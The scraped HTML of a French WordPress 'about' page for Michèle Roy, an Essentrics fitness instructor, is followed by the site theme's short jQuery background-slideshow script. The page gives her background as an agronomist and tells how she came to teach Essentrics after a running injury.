><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div class="site-container"><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><p class="site-title" itemprop="headline"><a href="https://essentricsavecmichele.ca/">Essentrics Avec Michèle</a></p><p class="site-description" itemprop="description">Site Web Essentrics de Michèle</p></div><div class="widget-area header-widget-area"><section id="nav_menu-2" class="widget widget_nav_menu"><div class="widget-wrap"><nav class="nav-header" itemscope itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-principal" class="menu genesis-nav-menu"><li id="menu-item-165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-165"><a href="https://essentricsavecmichele.ca/" itemprop="url"><span itemprop="name">Accueil</span></a></li>
<li id="menu-item-119" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-119"><a href="#" itemprop="url"><span itemprop="name">À Propos</span></a>
<ul class="sub-menu">
	<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-95 current_page_item menu-item-108"><a href="https://essentricsavecmichele.ca/a-propos/" aria-current="page" itemprop="url"><span itemprop="name">Michèle</span></a></li>
	<li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120"><a href="https://essentricsavecmichele.ca/certification/" itemprop="url"><span itemprop="name">Certification</span></a></li>
	<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="https://essentricsavecmichele.ca/contact/" itemprop="url"><span itemprop="name">Contact</span></a></li>
</ul>
</li>
<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://essentricsavecmichele.ca/horaire/" itemprop="url"><span itemprop="name">Horaire</span></a></li>
<li id="menu-item-745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-745"><a href="https://essentricsavecmichele.ca/inscription/" itemprop="url"><span itemprop="name">Inscription</span></a></li>
<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://essentricsavecmichele.ca/la-methode-essentrics/" itemprop="url"><span itemprop="name">La Méthode Essentrics<sup>®</sup></span></a></li>
<li id="menu-item-111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-111"><a href="#" itemprop="url"><span itemprop="name">Ressources</span></a>
<ul class="sub-menu">
	<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://essentricsavecmichele.ca/ressources/" itemprop="url"><span itemprop="name">Tous les Articles</span></a></li>
	<li id="menu-item-195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-195"><a href="https://essentricsavecmichele.ca/category/capsule-technique/" itemprop="url"><span itemprop="name">Capsules techniques</span></a>
	<ul class="sub-menu">
		<li id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-112"><a href="https://essentricsavecmichele.ca/2019/03/03/dou-vient-la-technique-essentrics/" itemprop="url"><span itemprop="name">D&rsquo;où vient la technique Essentrics</span></a></li>
		<li id="menu-item-805" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-805"><a href="https://essentricsavecmichele.ca/2019/10/07/la-technique-essentrics-ca-vous-tente/" itemprop="url"><span itemprop="name">La technique Essentrics, ça vous tente ?</span></a></li>
		<li id="menu-item-801" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-801"><a href="https://essentricsavecmichele.ca/2019/09/30/pour-un-mode-de-vie-actif/" itemprop="url"><span itemprop="name">Pour un mode de vie actif !</span></a></li>
		<li id="menu-item-789" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-789"><a href="https://essentricsavecmichele.ca/2019/09/23/vieillir-en-sante/" itemprop="url"><span itemprop="name">Vieillir en santé</span></a></li>
		<li id="menu-item-550" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-550"><a href="https://essentricsavecmichele.ca/2019/03/08/assouplir-et-renforcer-la-colonne-vertebrale/" itemprop="url"><span itemprop="name">Assouplir et renforcer la colonne vertébrale</span></a></li>
		<li id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-113"><a href="https://essentricsavecmichele.ca/2019/03/03/le-positionnement-des-pieds/" itemprop="url"><span itemprop="name">Le positionnement des pieds</span></a></li>
		<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-114"><a href="https://essentricsavecmichele.ca/2019/03/03/equilibrer-le-corps/" itemprop="url"><span itemprop="name">Équilibrer le corps</span></a></li>
		<li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-115"><a href="https://essentricsavecmichele.ca/2019/03/02/sentrainer-en-bougeant-constamment/" itemprop="url"><span itemprop="name">S&rsquo;entraîner en bougeant constamment</span></a></li>
		<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-116"><a href="https://essentricsavecmichele.ca/2019/03/02/travail-des-bras-au-dessus-de-la-tete/" itemprop="url"><span itemprop="name">Travail des bras au dessus de la tête</span></a></li>
	</ul>
</li>
	<li id="menu-item-193" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-193"><a href="https://essentricsavecmichele.ca/2022/08/12/videos-dentrainement/" itemprop="url"><span itemprop="name">Vidéos d&rsquo;entraînement</span></a></li>
	<li id="menu-item-194" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-194"><a href="https://essentricsavecmichele.ca/2019/03/01/reportages/" itemprop="url"><span itemprop="name">Reportages</span></a></li>
</ul>
</li>
<li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://essentricsavecmichele.ca/photos/" itemprop="url"><span itemprop="name">Photos</span></a></li>
<li id="menu-item-834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-834"><a href="https://essentricsavecmichele.ca/listes-de-lecture/" itemprop="url"><span itemprop="name">Listes musicales</span></a></li>
</ul></nav></div></section>
<section id="simple-social-icons-2" class="widget simple-social-icons"><div class="widget-wrap"><h4 class="widget-title widgettitle">Pour me suivre : </h4>
<ul class="aligncenter"><li class="ssi-facebook"><a href="https://www.facebook.com/essentricsavecmichele" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-facebook" aria-labelledby="social-facebook-2"><title id="social-facebook-2">Facebook</title><use xlink:href="https://essentricsavecmichele.ca/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-instagram"><a href="https://www.instagram.com/micheleroy56/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-instagram" aria-labelledby="social-instagram-2"><title id="social-instagram-2">Instagram</title><use xlink:href="https://essentricsavecmichele.ca/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-instagram"></use></svg></a></li><li class="ssi-twitter"><a href="https://twitter.com/micheleroy56" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-twitter" aria-labelledby="social-twitter-2"><title id="social-twitter-2">Twitter</title><use xlink:href="https://essentricsavecmichele.ca/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-twitter"></use></svg></a></li></ul></div></section>
<section id="simple-social-icons-3" class="widget simple-social-icons"><div class="widget-wrap"><h4 class="widget-title widgettitle">Information :</h4>
<ul class="aligncenter"><li class="ssi-email"><a href="mailto:&#109;&#105;chel&#101;&#114;oy&#053;6&#064;gma&#105;l&#046;com" ><svg role="img" class="social-email" aria-labelledby="social-email-3"><title id="social-email-3">Adresse mail</title><use xlink:href="https://essentricsavecmichele.ca/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-email"></use></svg></a></li></ul></div></section>
<section id="simple-social-icons-5" class="widget simple-social-icons"><div class="widget-wrap"><h4 class="widget-title widgettitle">Administration :</h4>
<ul class="aligncenter"><li class="ssi-email"><a href="mailto:&#097;&#100;&#109;in&#064;e&#115;sen&#116;ri&#099;save&#099;&#109;&#105;c&#104;&#101;&#108;&#101;.&#099;a" ><svg role="img" class="social-email" aria-labelledby="social-email-5"><title id="social-email-5">Adresse mail</title><use xlink:href="https://essentricsavecmichele.ca/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-email"></use></svg></a></li></ul></div></section>
<section id="text-2" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><a class="synved-social-button synved-social-button-share synved-social-size-48 synved-social-resolution-single synved-social-provider-facebook nolightbox" data-provider="facebook" target="_blank" rel="nofollow noopener" title="Partager sur Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fessentricsavecmichele.ca%2Fa-propos%2F&#038;t=Mich%C3%A8le&#038;s=100&#038;p&#091;url&#093;=https%3A%2F%2Fessentricsavecmichele.ca%2Fa-propos%2F&#038;p&#091;images&#093;&#091;0&#093;=https%3A%2F%2Fessentricsavecmichele.ca%2Fwp-content%2Fuploads%2F2019%2F03%2FJour-04.jpg&#038;p&#091;title&#093;=Mich%C3%A8le" style="font-size: 0px;width:48px;height:48px;margin:0;margin-bottom:5px;margin-right:5px"><img alt="Facebook" title="Partager sur Facebook" class="synved-share-image synved-social-image synved-social-image-share" width="48" height="48" style="display: inline;width:48px;height:48px;margin: 0;padding: 0;border: none" src="https://essentricsavecmichele.ca/wp-content/plugins/social-media-feather/synved-social/addons/extra-icons/image/social/circle/96x96/facebook.png" /></a><a class="synved-social-button synved-social-button-share synved-social-size-48 synved-social-resolution-single synved-social-provider-twitter nolightbox" data-provider="twitter" target="_blank" rel="nofollow noopener" title="Partager sur Twitter" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fessentricsavecmichele.ca%2Fa-propos%2F&#038;text=Bonjour%2C%20ce%20lien%20pourrait%20vous%20int%C3%A9resser%20%3A" style="font-size: 0px;width:48px;height:48px;margin:0;margin-bottom:5px"><img alt="twitter" title="Partager sur Twitter" class="synved-share-image synved-social-image synved-social-image-share" width="48" height="48" style="display: inline;width:48px;height:48px;margin: 0;padding: 0;border: none" src="https://essentricsavecmichele.ca/wp-content/plugins/social-media-feather/synved-social/addons/extra-icons/image/social/circle/96x96/twitter.png" /></a>
</div>
		</div></section>
</div></div></header><div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><article class="post-95 page type-page status-publish has-post-thumbnail entry" aria-label="Michèle" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><div class="wrap"><!-- start entry header .wrap --><h1 class="entry-title" itemprop="headline">Michèle</h1>
</div><!-- end entry header .wrap --></header><div class="entry-content" itemprop="text">
<p>La Prof c&rsquo;est qui ?</p>



<p>Plutôt intuitive, agronome de formation, spécialisée en entomologie agricole. Pendant vingt cinq ans, j’ai travaillé en R&amp;D en protection des cultures.&nbsp;&nbsp;Au total, une carrière remplie de satisfaction et d’accomplissements.&nbsp;&nbsp;</p>



<p>En parallèle à mes activités professionnelles j’ai fait beaucoup de sport amateur à un niveau assez compétitif.  Jusqu&rsquo;en 2008, où une blessure à la hanche droite m&rsquo;a forcé à arrêter de courir.  J&rsquo;ai alors exploré plusieurs formes d&rsquo;entraînement (kayak, pilates, yoga, etc.).  </p>



<p>Lorsque j’ai découvert la technique d’entraînement Essentrics<sup>®</sup>, j’ai rapidement compris qu’il pourrait s’agir d’une suite logique à mes années de sport amateur et j’ai entrepris de devenir instructeure certifiée.  Mon objectif était d’en comprendre les fondements afin de mieux la maîtriser.  </p>



<p>C‘est au cours de cette démarche que j’ai commencé à offrir des cours de groupe et acquis ma certification d’instructeure Niveau 4.  Aujourd’hui, je mets à profit mes connaissances et mon expérience, pour maintenir une vie équilibrée.  Pour mon plus grand bonheur, j&rsquo;ai même pu reprendre la course à pied, mon activité de prédilection.</p>
</div></article></main></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"><p>© Michèle Roy.  Tous droits réservés/All Rights Reserved. Propulsé par/Powered by WordPress:Genesis:Sidewinder(Imagely).</p></div></footer></div></div><style type="text/css" media="screen">#simple-social-icons-2 ul li a, #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #999999 !important; border-radius: 15px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 15px; padding: 8px; }  #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #666666 !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-2 ul li a:focus { outline: 1px dotted #666666 !important; } #simple-social-icons-3 ul li a, #simple-social-icons-3 ul li a:hover, #simple-social-icons-3 ul li a:focus { background-color: #999999 !important; border-radius: 15px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 20px; padding: 10px; }  #simple-social-icons-3 ul li a:hover, #simple-social-icons-3 ul li a:focus { background-color: #666666 !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-3 ul li a:focus { outline: 1px dotted #666666 !important; } #simple-social-icons-5 ul li a, #simple-social-icons-5 ul li a:hover, #simple-social-icons-5 ul li a:focus { background-color: #999999 !important; border-radius: 15px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 20px; padding: 10px; }  #simple-social-icons-5 ul li a:hover, #simple-social-icons-5 ul li a:focus { background-color: #666666 !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-5 ul li a:focus { outline: 1px dotted #666666 !important; }</style><script type='text/javascript' src='https://essentricsavecmichele.ca/wp-content/themes/imagely-sidewinder/js/imagely-backstretch.js?ver=1.0.0' id='imagely-backstretch-js'></script>
<script type='text/javascript' id='imagely-backstretch-set-js-extra'>
/* <![CDATA[ */
var imagelyBackstretchImages = {"src":"https:\/\/essentricsavecmichele.ca\/wp-content\/uploads\/2019\/03\/Jour-04.jpg"};
var imagelyBackstretchDiv = ".content > .entry .entry-header";
/* ]]> */
</script>
<script type='text/javascript' src='https://essentricsavecmichele.ca/wp-content/themes/imagely-sidewinder/js/imagely-backstretch-set.js?ver=1.0.0' id='imagely-backstretch-set-js'></script>
</body></html>


--- FILE ---
content_type: text/javascript
request_url: https://essentricsavecmichele.ca/wp-content/themes/imagely-sidewinder/js/imagely-backstretch-set.js?ver=1.0.0
body_size: 12
content:
jQuery(document).ready(function($) {
	
	// Set up empty array
	var imagelyImages = [];
	
	// Add each image from Bacstretch object to array
	$.each( imagelyBackstretchImages, function( key, value ) {
		imagelyImages.push(value);
	});

	// Pass the image array to Backstretch
	$(imagelyBackstretchDiv).backstretch( imagelyImages ,{duration:3000,fade:750});

});